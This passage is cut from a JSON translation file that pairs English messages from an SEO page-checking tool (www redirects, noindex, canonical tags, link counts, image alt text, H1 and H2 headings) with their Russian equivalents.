\u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c PageRank \u0441 \"\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445\" URL \u043d\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 (\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435). \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0435\u0441\u043b\u0438 \u043a\u0442\u043e-\u0442\u043e \u043e\u0448\u0438\u0431\u0435\u0442\u0441\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL."],"Decide whether you want your site's URLs to include a \"www\", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.":["\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e\u0431\u044b \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043b\u0438 \u00abwww\u00bb, \u0438\u043b\u0438 \u0432\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u043c\u044f. \u0423 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043d\u043e \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 SEO \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u043d\u0435\u0442 \u043d\u0438 \u0443 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043d\u0438\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u044b\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442."],"Both the www and non-www versions of the URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"Both the www and non-www versions of your URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of the URL are not redirected to the same site.":["\u0412\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043d\u0435 \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of your URL are not redirected to the same site.":["\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0441 www \u0438 \u0431\u0435\u0437 www \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!":["\u0412\u0441\u0435\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c!"],"The page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"The page contains a noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page contains a noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the \"correct\" one and use that!":["\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0430\u0442\u044c\u044e \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430), \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u00ab\u0432\u0435\u0440\u043d\u044b\u0439\u00bb \u0430\u0434\u0440\u0435\u0441 URL \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e!"],"Every page on your site should have a <link> tag with a 'rel=\"canonical\"' attribute. The link tag should go inside the page's head tag, and it should contain the page's \"correct\" URL.":["\u041d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0442\u0435\u0433 <\u0441\u0441\u044b\u043b\u043a\u0438> \u0441 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c  'rel=\"canonical\"'. \u0422\u0435\u0433 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0442\u0435\u0433\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439\u00bb URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page is using the canonical link tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"Your page is using the canonical link tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"External:":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435:"],"Internal:":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435:"],"The page has a correct number of internal and external links.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Your page has a correct number of internal and external links.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"The ratio of internal links to external links is uneven.":["\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0435\u0441\u0442\u044c \u0442\u0435\u0433 alt, \u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043b\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u2014 \u043d\u043e \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e."],"All images on the page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"All images on your page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"Some images on the page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Some images on your page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.":["\u041d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0447\u0443\u0436\u0435\u0440\u043e\u0434\u043d\u043e. \u042d\u0442\u043e \u0434\u0430\u0441\u0442 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0438\u0433\u043d\u0430\u043b \u0432\u0430\u0448\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043e\u0442\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0438\u0445."],"It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.":["\u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0432\u043e\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438 \u0432\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430: \u0432 \u043a\u043e\u043d\u0446\u0435 \u043a\u043e\u043d\u0446\u043e\u0432, \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442! \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043b\u043e\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0432\u0430\u0448\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c."],"Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.":["\u0422\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u044e. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u043c\u043d\u044b: \u043e\u043d\u0438 \u0437\u043d\u0430\u044e\u0442, \u043a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0438\u0448\u0435 \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c."],"Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new topic.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0432 \u0441\u0432\u043e\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u044b."],"H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.":["\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0438\u0441\u0430\u0442\u044c \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0432\u0430\u0448\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0435\u043d\u044b \u043d\u0430 \u0441\u0435\u0431\u0435 \u0438 \u043d\u0435 \u0443\u043c\u0435\u044e\u0442 \u0434\u043e\u043b\u0433\u043e \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 (\u0442\u0430\u043a \u0432\u0435\u0434\u0435\u0442 \u0441\u0435\u0431\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435). \u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u044b \u0438\u0437 \u044d\u0433\u043e\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0430 \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441."],"A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438 \u0434\u0430\u0435\u0442 \u0432\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442. \u041e\u043d \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u0443\u044e \u043f\u043e\u043b\u044c\u0437\u0443."],"Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!":["\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439, \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0435\u0433\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u0439\u0442\u0435\u0440\u044b \u0447\u0430\u0441\u0430\u043c\u0438 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u0447\u0435\u043c \u043d\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0442\u0430\u0442\u044c\u0438!"],"Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435: \u043d\u0435 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0439\u0442\u0435, 